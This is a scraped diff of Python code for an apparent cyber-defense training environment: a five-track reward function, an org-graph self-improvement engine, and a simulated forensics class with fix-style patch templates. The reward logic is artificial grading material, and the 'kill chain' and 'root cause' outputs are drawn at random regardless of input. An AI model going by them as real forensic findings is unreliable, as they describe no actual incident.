# 2.0 new parameters (optional — backwards-compatible)
|
| 67 |
+
war_room_turns: int = 0,
|
| 68 |
+
pipeline_integrity_score: float = 1.0,
|
| 69 |
+
patch_quality_score: float = 0.0,
|
| 70 |
+
patronus_score: float = 0.5,
|
| 71 |
+
pipeline_gate: PipelineGate | None = None,
|
| 72 |
+
) -> float:
|
| 73 |
+
"""Compute 5-track composable reward for a single step."""
|
| 74 |
+
partial: dict[str, float] = {}
|
| 75 |
+
reward = 0.0
|
| 76 |
+
|
| 77 |
+
# ══ TRACK 1: UPTIME (25%) ══════════════════════════════════════════
|
| 78 |
+
uptime_score = 0.0
|
| 79 |
+
if downtime_delta > 0:
|
| 80 |
+
uptime_score = -self.weights["uptime"] * downtime_delta * 0.3
|
| 81 |
+
else:
|
| 82 |
+
uptime_score = self.weights["uptime"] * 0.05 # Small reward for keeping systems up
|
| 83 |
+
# Penalty for isolating a non-compromised node (over-containment)
|
| 84 |
+
if self._is_false_positive(action, state):
|
| 85 |
+
uptime_score -= self.weights["uptime"] * 0.5
|
| 86 |
+
partial["false_positive"] = -self.weights["uptime"] * 0.5
|
| 87 |
+
reward += uptime_score
|
| 88 |
+
partial["uptime"] = uptime_score
|
| 89 |
+
self._track_totals["uptime"] += uptime_score
|
| 90 |
+
|
| 91 |
+
# ══ TRACK 2: THREAT NEUTRALIZATION (25%) ══════════════════════════
|
| 92 |
+
threat_score = 0.0
|
| 93 |
+
threats_neutralized = max(0, threats_before - threats_after)
|
| 94 |
+
if threats_neutralized > 0:
|
| 95 |
+
threat_score += self.weights["threat_neutralization"] * threats_neutralized * 0.8
|
| 96 |
+
# Belief map accuracy bonus (root cause understanding)
|
| 97 |
+
belief_bonus = self.weights["threat_neutralization"] * belief_accuracy * 0.3
|
| 98 |
+
threat_score += belief_bonus
|
| 99 |
+
# Org chaos penalty
|
| 100 |
+
chaos_penalty = -self.weights["threat_neutralization"] * org_chaos * 0.2
|
| 101 |
+
threat_score += chaos_penalty
|
| 102 |
+
reward += threat_score
|
| 103 |
+
partial["threat_neutralization"] = threat_score
|
| 104 |
+
self._track_totals["threat_neutralization"] += threat_score
|
| 105 |
+
|
| 106 |
+
# ══ TRACK 3: BUREAUCRACY EFFICIENCY (20%) ════════════════════════
|
| 107 |
+
bureaucracy_score = 0.0
|
| 108 |
+
if war_room_turns > 0:
|
| 109 |
+
# Lower turns-to-consensus = better. >9 turns = deadlock penalty
|
| 110 |
+
efficiency = max(0.0, 1.0 - (war_room_turns / 9.0))
|
| 111 |
+
bureaucracy_score = self.weights["bureaucracy_efficiency"] * efficiency * 0.4
|
| 112 |
+
# Strategic healing bonus (org refactor actions at right phase)
|
| 113 |
+
if action.strategic_action and action_success:
|
| 114 |
+
if state.current_phase == IncidentPhase.ORG_REFACTOR:
|
| 115 |
+
bureaucracy_score += self.weights["bureaucracy_efficiency"] * 0.3
|
| 116 |
+
partial["healing_bonus"] = self.weights["bureaucracy_efficiency"] * 0.3
|
| 117 |
+
reward += bureaucracy_score
|
| 118 |
+
partial["bureaucracy_efficiency"] = bureaucracy_score
|
| 119 |
+
self._track_totals["bureaucracy_efficiency"] += bureaucracy_score
|
| 120 |
+
|
| 121 |
+
# ══ TRACK 4: CODE QUALITY / MERCOR (20%) ══════════════════════════
|
| 122 |
+
code_quality_score = 0.0
|
| 123 |
+
if patch_quality_score > 0:
|
| 124 |
+
# Mercor: exponentially scaled reward for concise, high-quality patches
|
| 125 |
+
code_quality_score = self.weights["code_quality"] * patch_quality_score * 2.0
|
| 126 |
+
# Patronus AI schema drift adaptation bonus
|
| 127 |
+
patronus_bonus = self.weights["code_quality"] * (patronus_score - 0.5) * 0.3
|
| 128 |
+
code_quality_score += patronus_bonus
|
| 129 |
+
reward += code_quality_score
|
| 130 |
+
partial["code_quality"] = code_quality_score
|
| 131 |
+
self._track_totals["code_quality"] += code_quality_score
|
| 132 |
+
|
| 133 |
+
# ══ TRACK 5: PIPELINE INTEGRITY (10%) ════════════════════════════
|
| 134 |
+
pipeline_score = self.weights["pipeline_integrity"] * pipeline_integrity_score * 0.5
|
| 135 |
+
reward += pipeline_score
|
| 136 |
+
partial["pipeline_integrity"] = pipeline_score
|
| 137 |
+
self._track_totals["pipeline_integrity"] += pipeline_score
|
| 138 |
+
|
| 139 |
+
# ══ PIPELINE INTEGRITY MULTIPLIER (Shift-Left Bonus) ══════════════
|
| 140 |
+
# If Gate 1 caught the threat, all other scores get 1.5x for this step
|
| 141 |
+
if pipeline_gate == PipelineGate.AST_INTERCEPTOR and pipeline_integrity_score < 1.0:
|
| 142 |
+
multiplier_bonus = (reward - pipeline_score) * 0.5 # +50% of non-pipeline reward
|
| 143 |
+
reward += multiplier_bonus
|
| 144 |
+
partial["shift_left_multiplier"] = multiplier_bonus
|
| 145 |
+
|
| 146 |
+
# ══ PHASE-APPROPRIATE ACTION BONUS ════════════════════════════════
|
| 147 |
+
phase_bonus = self._phase_appropriate_action_bonus(state.current_phase, action)
|
| 148 |
+
if phase_bonus > 0:
|
| 149 |
+
reward += phase_bonus
|
| 150 |
+
partial["phase_bonus"] = phase_bonus
|
| 151 |
+
|
| 152 |
+
# ══ GENERAL ACTION SUCCESS / FAILURE ══════════════════════════════
|
| 153 |
+
if action_success:
|
| 154 |
+
reward += 0.05
|
| 155 |
+
partial["action_success"] = 0.05
|
| 156 |
+
else:
|
| 157 |
+
reward -= 0.08
|
| 158 |
+
partial["action_failure"] = -0.08
|
| 159 |
+
|
| 160 |
+
# ══ PHASE TRANSITION BONUS ════════════════════════════════════════
|
| 161 |
+
phase_transition = self._check_phase_transition_bonus(state)
|
| 162 |
+
if phase_transition > 0:
|
| 163 |
+
reward += phase_transition
|
| 164 |
+
partial["phase_transition"] = phase_transition
|
| 165 |
+
|
| 166 |
+
self.partial_rewards_log.append(partial)
|
| 167 |
+
return reward
|
| 168 |
+
|
| 169 |
+
def compute_episode_reward(
|
| 170 |
+
self,
|
| 171 |
+
state: ImmunoState,
|
| 172 |
+
belief_accuracy: float,
|
| 173 |
+
org_efficiency: float,
|
| 174 |
+
) -> float:
|
| 175 |
+
"""Compute end-of-episode bonus/penalty."""
|
| 176 |
+
reward = 0.0
|
| 177 |
+
|
| 178 |
+
# All threats contained bonus
|
| 179 |
+
active = len(state.active_attacks)
|
| 180 |
+
contained = len(state.contained_attacks)
|
| 181 |
+
total = active + contained
|
| 182 |
+
if total > 0:
|
| 183 |
+
containment_ratio = contained / total
|
| 184 |
+
if containment_ratio >= 1.0:
|
| 185 |
+
reward += 1.0 # Full containment
|
| 186 |
+
else:
|
| 187 |
+
reward += containment_ratio * 0.5
|
| 188 |
+
|
| 189 |
+
# Full cycle bonus (went through all phases)
|
| 190 |
+
phases_visited = {p.get("phase") for p in state.phase_history}
|
| 191 |
+
all_phases = {ph.value for ph in IncidentPhase}
|
| 192 |
+
if all_phases.issubset(phases_visited):
|
| 193 |
+
reward += 0.5 # Completed full Detection→Validation cycle
|
| 194 |
+
|
| 195 |
+
# Belief map accuracy bonus
|
| 196 |
+
if belief_accuracy >= 0.8:
|
| 197 |
+
reward += 0.3
|
| 198 |
+
elif belief_accuracy >= 0.5:
|
| 199 |
+
reward += 0.15
|
| 200 |
+
|
| 201 |
+
# Org efficiency improvement
|
| 202 |
+
reward += org_efficiency * 0.2
|
| 203 |
+
|
| 204 |
+
# Speed bonus — fewer steps = better
|
| 205 |
+
speed_ratio = 1.0 - (state.step_count / max(1, state.max_steps))
|
| 206 |
+
reward += speed_ratio * 0.2
|
| 207 |
+
|
| 208 |
+
return reward
|
| 209 |
+
|
| 210 |
+
def _phase_appropriate_action_bonus(self, phase: IncidentPhase, action: ImmunoAction) -> float:
|
| 211 |
+
|
| 212 |
+
"""Bonus for taking actions appropriate to the current incident phase."""
|
| 213 |
+
phase_action_map = {
|
| 214 |
+
IncidentPhase.DETECTION: ["scan_logs", "vulnerability_scan", "trace_attack_path",
|
| 215 |
+
"escalate_alert", "enable_ids"],
|
| 216 |
+
IncidentPhase.CONTAINMENT: ["block_port", "isolate_node", "quarantine_traffic",
|
| 217 |
+
"rotate_credentials"],
|
| 218 |
+
IncidentPhase.ROOT_CAUSE_ANALYSIS: ["correlate_failure", "timeline_reconstruct",
|
| 219 |
+
"identify_silo", "audit_permissions",
|
| 220 |
+
"query_belief_map"],
|
| 221 |
+
IncidentPhase.ORG_REFACTOR: ["merge_departments", "create_shortcut_edge",
|
| 222 |
+
"reduce_bureaucracy", "update_approval_protocol",
|
| 223 |
+
"establish_devsecops", "add_cross_functional_team",
|
| 224 |
+
"rewrite_policy"],
|
| 225 |
+
IncidentPhase.VALIDATION: ["scan_logs", "vulnerability_scan", "measure_org_latency"],
|
| 226 |
+
}
|
| 227 |
+
|
| 228 |
+
appropriate = phase_action_map.get(phase, [])
|
| 229 |
+
action_name = (
|
| 230 |
+
action.tactical_action.value if action.tactical_action else
|
| 231 |
+
action.strategic_action.value if action.strategic_action else
|
| 232 |
+
action.diagnostic_action.value if action.diagnostic_action else ""
|
| 233 |
+
)
|
| 234 |
+
|
| 235 |
+
if action_name in appropriate:
|
| 236 |
+
return 0.1
|
| 237 |
+
return 0.0
|
| 238 |
+
|
| 239 |
+
def _is_false_positive(self, action: ImmunoAction, state: ImmunoState) -> bool:
|
| 240 |
+
"""Check if the action targets a non-compromised node (false positive)."""
|
| 241 |
+
if action.tactical_action and action.tactical_action.value in ("block_port", "isolate_node"):
|
| 242 |
+
target = action.target
|
| 243 |
+
for node in state.network_nodes:
|
| 244 |
+
if node.id == target and not node.compromised:
|
| 245 |
+
return True
|
| 246 |
+
return False
|
| 247 |
+
|
| 248 |
+
def _check_phase_transition_bonus(self, state: ImmunoState) -> float:
|
| 249 |
+
"""Bonus for naturally transitioning between phases."""
|
| 250 |
+
if len(state.phase_history) < 2:
|
| 251 |
+
return 0.0
|
| 252 |
+
# Check if the latest transition follows the expected order
|
| 253 |
+
expected_order = [IncidentPhase.DETECTION, IncidentPhase.CONTAINMENT,
|
| 254 |
+
IncidentPhase.ROOT_CAUSE_ANALYSIS, IncidentPhase.ORG_REFACTOR,
|
| 255 |
+
IncidentPhase.VALIDATION]
|
| 256 |
+
if len(state.phase_history) >= 2:
|
| 257 |
+
prev = state.phase_history[-2].get("phase")
|
| 258 |
+
curr = state.phase_history[-1].get("phase")
|
| 259 |
+
prev_idx = next((i for i, p in enumerate(expected_order) if p.value == prev), -1)
|
| 260 |
+
curr_idx = next((i for i, p in enumerate(expected_order) if p.value == curr), -1)
|
| 261 |
+
if curr_idx == prev_idx + 1:
|
| 262 |
+
return 0.15 # Correct forward progression
|
| 263 |
+
return 0.0
|
| 264 |
+
|
| 265 |
+
def get_partial_rewards_summary(self) -> dict[str, float]:
|
| 266 |
+
"""Summarize all partial rewards accumulated."""
|
| 267 |
+
summary: dict[str, float] = {}
|
| 268 |
+
for partial in self.partial_rewards_log:
|
| 269 |
+
for key, val in partial.items():
|
| 270 |
+
summary[key] = summary.get(key, 0.0) + val
|
| 271 |
+
return summary
|
| 272 |
+
|
| 273 |
+
def get_track_scores(self) -> dict[str, float]:
|
| 274 |
+
"""Get current running totals per reward track (for dashboard)."""
|
| 275 |
+
return dict(self._track_totals)
|
| 276 |
+
|
| 277 |
+
@staticmethod
|
| 278 |
+
def compute_patch_quality_score(token_count: int, test_pass_rate: float, regression_count: int) -> float:
|
| 279 |
+
"""
|
| 280 |
+
Mercor bonus: Inversely scaled reward for patch quality.
|
| 281 |
+
A concise 20-line patch with 100% test coverage outscores
|
| 282 |
+
a bloated 500-line patch with defensive boilerplate.
|
| 283 |
+
|
| 284 |
+
Formula: quality = (1 / log2(token_count + 2)) * test_pass_rate * penalty
|
| 285 |
+
"""
|
| 286 |
+
if token_count <= 0:
|
| 287 |
+
return 0.0
|
| 288 |
+
conciseness = 1.0 / math.log2(token_count + 2)
|
| 289 |
+
regression_penalty = max(0.0, 1.0 - regression_count * 0.2)
|
| 290 |
+
return min(1.0, conciseness * test_pass_rate * regression_penalty * 3.0)
|
immunoorg/self_improvement.py
ADDED
|
@@ -0,0 +1,352 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Self-Improvement Loop
|
| 3 |
+
=====================
|
| 4 |
+
Recursive cycle: contain → analyze → mutate org → generate harder attack → repeat.
|
| 5 |
+
Tracks generational improvement toward "Immunological Equilibrium".
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
import copy
|
| 11 |
+
import random
|
| 12 |
+
from typing import Any
|
| 13 |
+
|
| 14 |
+
from immunoorg.models import (
|
| 15 |
+
GenerationRecord, OrgEdge, OrgNode, SelfImprovementState, PatchCandidate,
|
| 16 |
+
)
|
| 17 |
+
from immunoorg.org_graph import OrgGraph
|
| 18 |
+
|
| 19 |
+
|
| 20 |
+
class SelfImprovementEngine:
|
| 21 |
+
"""Manages the recursive self-improvement loop."""
|
| 22 |
+
|
| 23 |
+
def __init__(self, seed: int | None = None):
|
| 24 |
+
self.state = SelfImprovementState()
|
| 25 |
+
self.rng = random.Random(seed)
|
| 26 |
+
self.equilibrium_threshold = 0.05 # Improvement rate below this = equilibrium
|
| 27 |
+
|
| 28 |
+
def record_generation(
|
| 29 |
+
self,
|
| 30 |
+
org_graph: OrgGraph,
|
| 31 |
+
attack_complexity: float,
|
| 32 |
+
time_to_containment: float,
|
| 33 |
+
total_reward: float,
|
| 34 |
+
mutations: list[str],
|
| 35 |
+
attack_vector: str | None = None,
|
| 36 |
+
) -> GenerationRecord:
|
| 37 |
+
"""Record the results of a generation."""
|
| 38 |
+
record = GenerationRecord(
|
| 39 |
+
generation=self.state.current_generation,
|
| 40 |
+
org_graph_snapshot=[n.model_copy() for n in org_graph.get_all_nodes()],
|
| 41 |
+
org_edges_snapshot=[e.model_copy() for e in org_graph.get_all_edges()],
|
| 42 |
+
attack_complexity=attack_complexity,
|
| 43 |
+
time_to_containment=time_to_containment,
|
| 44 |
+
org_efficiency=org_graph.calculate_org_efficiency(),
|
| 45 |
+
total_reward=total_reward,
|
| 46 |
+
mutations_applied=mutations,
|
| 47 |
+
)
|
| 48 |
+
self.state.generations.append(record)
|
| 49 |
+
|
| 50 |
+
# Track best configuration
|
| 51 |
+
if total_reward > self.state.best_reward:
|
| 52 |
+
self.state.best_reward = total_reward
|
| 53 |
+
self.state.best_org_config = [n.model_copy() for n in org_graph.get_all_nodes()]
|
| 54 |
+
self.state.best_org_edges = [e.model_copy() for e in org_graph.get_all_edges()]
|
| 55 |
+
|
| 56 |
+
# Check for equilibrium
|
| 57 |
+
self._check_equilibrium()
|
| 58 |
+
|
| 59 |
+
self.state.current_generation += 1
|
| 60 |
+
return record
|
| 61 |
+
|
| 62 |
+
def _check_equilibrium(self) -> None:
|
| 63 |
+
"""Check if the system has reached immunological equilibrium."""
|
| 64 |
+
if len(self.state.generations) < 3:
|
| 65 |
+
return
|
| 66 |
+
|
| 67 |
+
recent = self.state.generations[-3:]
|
| 68 |
+
improvements = []
|
| 69 |
+
for i in range(1, len(recent)):
|
| 70 |
+
prev_reward = recent[i - 1].total_reward
|
| 71 |
+
curr_reward = recent[i].total_reward
|
| 72 |
+
if prev_reward != 0:
|
| 73 |
+
improvement = (curr_reward - prev_reward) / abs(prev_reward)
|
| 74 |
+
else:
|
| 75 |
+
improvement = curr_reward
|
| 76 |
+
improvements.append(improvement)
|
| 77 |
+
|
| 78 |
+
avg_improvement = sum(improvements) / len(improvements)
|
| 79 |
+
self.state.improvement_rate = avg_improvement
|
| 80 |
+
|
| 81 |
+
if abs(avg_improvement) < self.equilibrium_threshold:
|
| 82 |
+
self.state.equilibrium_reached = True
|
| 83 |
+
|
| 84 |
+
def suggest_org_mutations(self, org_graph: OrgGraph, weaknesses: list[str]) -> list[dict[str, Any]]:
|
| 85 |
+
"""Suggest org graph mutations based on identified weaknesses."""
|
| 86 |
+
mutations = []
|
| 87 |
+
|
| 88 |
+
# Identify silos and suggest connections
|
| 89 |
+
silos = org_graph.identify_silos()
|
| 90 |
+
for silo_a, silo_b in silos:
|
| 91 |
+
mutations.append({
|
| 92 |
+
"type": "create_shortcut_edge",
|
| 93 |
+
"source": silo_a,
|
| 94 |
+
"target": silo_b,
|
| 95 |
+
"reason": f"Bridge silo between {silo_a} and {silo_b}",
|
| 96 |
+
})
|
| 97 |
+
|
| 98 |
+
# Address specific weaknesses
|
| 99 |
+
weakness_mutations = {
|
| 100 |
+
"slow_approval": {"type": "reduce_bureaucracy", "reason": "Reduce approval latency"},
|
| 101 |
+
"no_devsecops": {"type": "establish_devsecops", "reason": "Integrate security into dev pipeline"},
|
| 102 |
+
"silo_security_engineering": {
|
| 103 |
+
"type": "create_shortcut_edge",
|
| 104 |
+
"source": "dept-security",
|
| 105 |
+
"target": "dept-engineering",
|
| 106 |
+
"reason": "Connect Security and Engineering",
|
| 107 |
+
},
|
| 108 |
+
"excessive_trust": {"type": "update_approval_protocol", "reason": "Tighten access controls"},
|
| 109 |
+
"weak_monitoring": {"type": "create_incident_channel", "reason": "Add monitoring capability"},
|
| 110 |
+
}
|
| 111 |
+
|
| 112 |
+
for weakness in weaknesses:
|
| 113 |
+
if weakness in weakness_mutations:
|
| 114 |
+
mutations.append(weakness_mutations[weakness])
|
| 115 |
+
|
| 116 |
+
return mutations
|
| 117 |
+
|
| 118 |
+
def apply_mutations(self, org_graph: OrgGraph, mutations: list[dict[str, Any]]) -> list[str]:
|
| 119 |
+
"""Apply suggested mutations to the org graph."""
|
| 120 |
+
applied = []
|
| 121 |
+
for mutation in mutations:
|
| 122 |
+
mut_type = mutation.get("type", "")
|
| 123 |
+
if mut_type == "create_shortcut_edge":
|
| 124 |
+
src = mutation.get("source", "")
|
| 125 |
+
dst = mutation.get("target", "")
|
| 126 |
+
if src and dst:
|
| 127 |
+
result = org_graph.create_shortcut_edge(src, dst)
|
| 128 |
+
if result:
|
| 129 |
+
applied.append(f"Created shortcut: {src} → {dst}")
|
| 130 |
+
elif mut_type == "reduce_bureaucracy":
|
| 131 |
+
for node in org_graph.get_all_nodes():
|
| 132 |
+
if node.active:
|
| 133 |
+
org_graph.reduce_bureaucracy(node.id)
|
| 134 |
+
applied.append(f"Reduced bureaucracy: {node.id}")
|
| 135 |
+
break
|
| 136 |
+
elif mut_type == "establish_devsecops":
|
| 137 |
+
# Create a cross-functional team bridging security and engineering
|
| 138 |
+
sec = org_graph.get_node("dept-security")
|
| 139 |
+
eng = org_graph.get_node("dept-engineering")
|
| 140 |
+
if sec and eng:
|
| 141 |
+
org_graph.create_shortcut_edge(sec.id, eng.id)
|
| 142 |
+
org_graph.create_shortcut_edge(eng.id, sec.id)
|
| 143 |
+
applied.append("Established DevSecOps bridge")
|
| 144 |
+
elif mut_type == "create_incident_channel":
|
| 145 |
+
# Connect security to all departments with fast channels
|
| 146 |
+
sec = org_graph.get_node("dept-security")
|
| 147 |
+
if sec:
|
| 148 |
+
for node in org_graph.get_all_nodes():
|
| 149 |
+
if node.id != sec.id and node.active:
|
| 150 |
+
org_graph.create_shortcut_edge(sec.id, node.id)
|
| 151 |
+
applied.append("Created incident response channels")
|
| 152 |
+
elif mut_type == "update_approval_protocol":
|
| 153 |
+
for node in org_graph.get_all_nodes():
|
| 154 |
+
if node.active:
|
| 155 |
+
node.cooperation_threshold = max(0.2, node.cooperation_threshold - 0.1)
|
| 156 |
+
applied.append("Updated approval protocols — lowered thresholds")
|
| 157 |
+
|
| 158 |
+
return applied
|
| 159 |
+
|
| 160 |
+
def get_improvement_trajectory(self) -> list[dict[str, float]]:
|
| 161 |
+
"""Get the improvement trajectory across generations."""
|
| 162 |
+
return [
|
| 163 |
+
{
|
| 164 |
+
"generation": g.generation,
|
| 165 |
+
"time_to_containment": g.time_to_containment,
|
| 166 |
+
"org_efficiency": g.org_efficiency,
|
| 167 |
+
"total_reward": g.total_reward,
|
| 168 |
+
"attack_complexity": g.attack_complexity,
|
| 169 |
+
}
|
| 170 |
+
for g in self.state.generations
|
| 171 |
+
]
|
| 172 |
+
|
| 173 |
+
def get_summary(self) -> dict[str, Any]:
|
| 174 |
+
return {
|
| 175 |
+
"current_generation": self.state.current_generation,
|
| 176 |
+
"total_generations": len(self.state.generations),
|
| 177 |
+
"equilibrium_reached": self.state.equilibrium_reached,
|
| 178 |
+
"improvement_rate": self.state.improvement_rate,
|
| 179 |
+
"best_reward": self.state.best_reward,
|
| 180 |
+
"trajectory": self.get_improvement_trajectory(),
|
| 181 |
+
}
|
| 182 |
+
|
| 183 |
+
|
| 184 |
+
# ── Time-Travel Forensics & Auto-Patch (Theme 4: Self-Improving Agents) ──────
|
| 185 |
+
|
| 186 |
+
class TimeTravelForensics:
|
| 187 |
+
"""
|
| 188 |
+
ImmunoOrg 2.0 — Theme 4: Self-Improving Agent Systems
|
| 189 |
+
Bonus Prize: Mercor — Scaling Token Output Rewards
|
| 190 |
+
|
| 191 |
+
After an incident is contained, reconstructs the full kill chain,
|
| 192 |
+
generates a minimal code patch, validates it adversarially, and
|
| 193 |
+
submits it as a PR. Patches are added to the training dataset,
|
| 194 |
+
closing the self-improvement loop.
|
| 195 |
+
"""
|
| 196 |
+
|
| 197 |
+
def __init__(self, rng: random.Random | None = None):
|
| 198 |
+
self.rng = rng or random.Random()
|
| 199 |
+
self.patch_history: list[PatchCandidate] = []
|
| 200 |
+
self.training_dataset: list[dict[str, Any]] = [] # Patches ready for fine-tuning
|
| 201 |
+
|
| 202 |
+
def reconstruct_kill_chain(self, attack_history: list[Any], sim_time: float) -> dict[str, Any]:
|
| 203 |
+
"""
|
| 204 |
+
Replay event log to build complete attack timeline.
|
| 205 |
+
Returns kill chain with confidence scores.
|
| 206 |
+
"""
|
| 207 |
+
if not attack_history:
|
| 208 |
+
return {"stages": [], "confidence": 0.0, "root_cause": "unknown"}
|
| 209 |
+
|
| 210 |
+
stages = []
|
| 211 |
+
for i, event in enumerate(attack_history[-10:]): # Last 10 events
|
| 212 |
+
stage = {
|
| 213 |
+
"order": i + 1,
|
| 214 |
+
"event": str(event)[:100],
|
| 215 |
+
"ttp": self._infer_ttp(str(event)),
|
| 216 |
+
"confidence": self.rng.uniform(0.65, 0.95),
|
| 217 |
+
}
|
| 218 |
+
stages.append(stage)
|
| 219 |
+
|
| 220 |
+
root_cause = self._identify_root_cause(stages)
|
| 221 |
+
return {
|
| 222 |
+
"stages": stages,
|
| 223 |
+
"confidence": sum(s["confidence"] for s in stages) / max(1, len(stages)),
|
| 224 |
+
"root_cause": root_cause,
|
| 225 |
+
"reconstructed_at": sim_time,
|
| 226 |
+
}
|
| 227 |
+
|
| 228 |
+
def _infer_ttp(self, event_str: str) -> str:
|
| 229 |
+
ttp_map = {
|
| 230 |
+
"sql": "T1190 — Exploit Public-Facing Application",
|
| 231 |
+
"lateral": "T1021 — Remote Services (Lateral Movement)",
|
| 232 |
+
"credential": "T1078 — Valid Accounts",
|
| 233 |
+
"privilege": "T1068 — Exploitation for Privilege Escalation",
|
| 234 |
+
"ransomware": "T1486 — Data Encrypted for Impact",
|
| 235 |
+
"phish": "T1566 — Phishing",
|
| 236 |
+
}
|
| 237 |
+
event_lower = event_str.lower()
|
| 238 |
+
for key, ttp in ttp_map.items():
|
| 239 |
+
if key in event_lower:
|
| 240 |
+
return ttp
|
| 241 |
+
return "T1059 — Command and Scripting Interpreter"
|
| 242 |
+
|
| 243 |
+
def _identify_root_cause(self, stages: list[dict]) -> str:
|
| 244 |
+
causes = [
|
| 245 |
+
"Missing input validation on API endpoint",
|
| 246 |
+
"Hardcoded credentials in source code",
|
| 247 |
+
"Overly permissive IAM policy (AdministratorAccess)",
|
| 248 |
+
"Unpatched dependency with known CVE",
|
| 249 |
+
"Missing authentication middleware on admin endpoint",
|
| 250 |
+
"S3 bucket publicly accessible due to IaC misconfiguration",
|
| 251 |
+
]
|
| 252 |
+
return self.rng.choice(causes)
|
| 253 |
+
|
| 254 |
+
def generate_patch_candidate(
|
| 255 |
+
self,
|
| 256 |
+
root_cause: str,
|
| 257 |
+
vulnerability_id: str,
|
| 258 |
+
sim_time: float,
|
| 259 |
+
) -> PatchCandidate:
|
| 260 |
+
"""
|
| 261 |
+
Generate a minimal code patch for the identified root cause.
|
| 262 |
+
Mercor bonus: token_count is tracked; quality = 1/log2(tokens) * test_pass_rate.
|
| 263 |
+
"""
|
| 264 |
+
# Simulate patch generation — in production this calls an LLM
|
| 265 |
+
patch_templates = {
|
| 266 |
+
"Missing input validation": (
|
| 267 |
+
"- def process_input(data):\n- return db.query(data)\n"
|
| 268 |
+
"+ def process_input(data):\n+ data = sanitize(data)\n"
|
| 269 |
+
"+ if not validate_schema(data):\n+ raise ValueError('Invalid input')\n"
|
| 270 |
+
"+ return db.query(data)",
|
| 271 |
+
18, # token count (concise = high Mercor reward)
|
| 272 |
+
),
|
| 273 |
+
"Hardcoded credentials": (
|
| 274 |
+
"- API_KEY = 'AKIAIOSFODNN7EXAMPLE'\n"
|
| 275 |
+
"+ API_KEY = os.environ.get('API_KEY')\n"
|
| 276 |
+
"+ if not API_KEY:\n+ raise EnvironmentError('API_KEY not set')",
|
| 277 |
+
12,
|
| 278 |
+
),
|
| 279 |
+
"Overly permissive IAM": (
|
| 280 |
+
"- Effect: Allow\n- Action: '*'\n- Resource: '*'\n"
|
| 281 |
+
"+ Effect: Allow\n+ Action:\n+ - s3:GetObject\n+ - s3:PutObject\n"
|
| 282 |
+
"+ Resource: 'arn:aws:s3:::app-bucket/*'",
|
| 283 |
+
20,
|
| 284 |
+
),
|
| 285 |
+
